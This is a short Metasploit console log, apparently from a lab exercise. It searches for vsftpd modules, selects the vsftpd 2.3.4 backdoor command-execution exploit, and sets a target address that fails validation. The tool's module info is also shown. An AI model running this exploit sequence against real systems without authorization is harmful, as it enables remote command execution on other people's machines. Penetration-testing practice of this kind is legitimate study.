 Metasploit Documentation: https://docs.metasploit.com/
msf6 > search vsftpd
Matching Modules
================
   #  Name                                  Disclosure Date  Rank       Check  Des
cription
   -  ----                                  ---------------  ----       -----  ---
--------
   0  auxiliary/dos/ftp/vsftpd_232          2011-02-03       normal     Yes    VSF
TPD 2.3.2 Denial of Service
   1  exploit/unix/ftp/vsftpd_234_backdoor  2011-07-03       excellent  No     VSF
TPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/
unix/ftp/vsftpd_234_backdoor
msf6 > use 1
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.105
RHOST => 192.168.105
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[-] Msf::OptionValidateError The following options failed to validate:
[-] Invalid option RHOSTS: Host resolution failed: 192.168.105
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > info
       Name: VSFTPD v2.3.4 Backdoor Command Execution
     Module: exploit/unix/ftp/vsftpd_234_backdoor
   Platform: Unix
       Arch: cmd
 Privileged: Yes
    License: Metasploit Framework License (BSD)
       Rank: Excellent
  Disclosed: 2011-07-03